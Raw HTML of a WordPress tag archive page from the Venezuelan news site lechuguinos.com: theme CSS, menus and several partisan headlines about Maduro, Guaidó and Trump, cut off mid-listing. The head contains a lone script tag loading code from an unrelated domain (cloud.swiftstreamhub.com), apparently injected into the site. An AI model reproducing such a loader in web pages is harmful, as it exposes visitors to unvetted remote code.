    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/tag/derrotado/",
                                "name": "Derrotado"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="archive tag tag-derrotado tag-47327 global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                miércoles, enero 21, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Derrotado</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: derrotado</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maduro-a-guaido-estas-acabado-dialogo/" rel="bookmark" class="td-image-wrap" title="¡CONTUNDENTE! Presidente Maduro a Guaidó: Estás acabado al sentarte en mesa de diálogo"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/08/Presidente-Maduro-a-Guaido_-Estas-acabado-al-sentarte-en-mesa-de-dialogo-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/08/Presidente-Maduro-a-Guaido_-Estas-acabado-al-sentarte-en-mesa-de-dialogo-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2021/08/Presidente-Maduro-a-Guaido_-Estas-acabado-al-sentarte-en-mesa-de-dialogo-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Presidente Maduro sobre Guaidó: Tengan la seguridad de que aquí habrá justicia" title="¡CONTUNDENTE! Presidente Maduro a Guaidó: Estás acabado al sentarte en mesa de diálogo"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maduro-a-guaido-estas-acabado-dialogo/" rel="bookmark" title="¡CONTUNDENTE! Presidente Maduro a Guaidó: Estás acabado al sentarte en mesa de diálogo">¡CONTUNDENTE! Presidente Maduro a Guaidó: Estás acabado al sentarte en mesa...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-16T07:29:54+00:00" >16 agosto, 2021</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maduro-a-guaido-estas-acabado-dialogo/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/trump-planea-declararse-ganador/" rel="bookmark" class="td-image-wrap" title="¡PRESIENTE QUE SERÁ DERROTADO! Trump planea declararse ganador incluso antes del fin del conteo"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2020/06/trump-covid-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2020/06/trump-covid-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2020/06/trump-covid-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡PRESIENTE QUE SERÁ DERROTADO! Trump planea declararse ganador incluso antes del fin del conteo"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/trump-planea-declararse-ganador/" rel="bookmark" title="¡PRESIENTE QUE SERÁ DERROTADO! Trump planea declararse ganador incluso antes del fin del conteo">¡PRESIENTE QUE SERÁ DERROTADO! Trump planea declararse ganador incluso antes del...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-02T12:08:50+00:00" >2 noviembre, 2020</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/trump-planea-declararse-ganador/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/trump-insinua-miedo-perder-las-elecciones/" rel="bookmark" class="td-image-wrap" title="¡TIENE CULILLO EL PELUCÓN! Trump insinúa que tiene miedo de perder las elecciones en un mitin en Carolina"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2020/10/trump-6-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2020/10/trump-6-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2020/10/trump-6-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Trump se declara ganador y denuncia fraude aun sin resultados oficiales" title="¡TIENE CULILLO EL PELUCÓN! Trump insinúa que tiene miedo de perder las elecciones en un mitin en Carolina"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/trump-insinua-miedo-perder-las-elecciones/" rel="bookmark" title="¡TIENE CULILLO EL PELUCÓN! Trump insinúa que tiene miedo de perder las elecciones en un mitin en Carolina">¡TIENE CULILLO EL PELUCÓN! Trump insinúa que tiene miedo de perder...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-16T08:52:06+00:00" >16 octubre, 2020</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/trump-insinua-miedo-perder-las-elecciones/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
